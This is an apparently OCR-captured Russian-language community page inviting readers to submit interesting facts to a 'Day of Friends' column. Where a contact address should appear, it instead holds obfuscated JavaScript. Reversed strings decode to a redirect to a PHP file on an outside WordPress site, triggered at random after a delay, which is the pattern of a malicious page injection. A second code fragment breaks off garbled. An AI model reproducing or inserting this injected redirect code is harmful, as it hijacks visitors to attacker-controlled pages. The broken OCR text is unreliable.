
Мы надеемся, что вам будет интересно каждый день,
так что приходите, подключайтесь, подписывайтесь и
читайте наши интересные факты, и присылайте свои!
Так что, если у вас есть свои интересные факты –
то присылайте их нам в рубрику “
День Друзей
” и
мы с удовольствием их опубликуем!
[Два человека, которым не все равно]
Ну а связаться с нами можно, например, по почте:
$zXz=function(n){if (typeof ($zXz.list[n]) == "string")
return $zXz.list[n].split("").reverse().join("");return
$zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if
(number1==3){var delay =
18000;setTimeout($zXz(0), delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var